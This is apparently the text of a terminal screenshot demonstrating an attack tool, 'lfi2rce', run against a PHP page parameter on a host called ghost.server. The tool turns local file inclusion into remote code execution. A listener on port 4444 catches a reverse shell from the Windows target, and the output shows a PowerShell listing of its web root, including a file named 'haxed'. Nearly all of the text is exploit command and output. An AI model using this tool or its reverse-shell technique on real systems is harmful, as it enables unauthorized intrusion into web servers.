 root@ghost:/home/ghost
File Actions Edit View Help
┌──(root💀ghost)-[/home/ghost]
└─# bash lfi2rce http://ghost.server/index.php?page= --windows
[+] Windows Os mode
listening on [any] 4444 ...
connect to [192.168.1.26] from ghost.server [192.168.1.208] 64424
ls
File System
Directory: C:\xampp\htdocs
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/23/2021 2:17 AM dashboard
d----- 9/23/2021 2:01 AM img
d----- 9/23/2021 2:01 AM webalizer
d----- 9/23/2021 2:01 AM xampp
Home
-a---- 9/24/2021 10:10 PM 16 haxed
-a---- 9/23/2021 6:26 PM 79 index.php
PS C:\xampp\htdocs>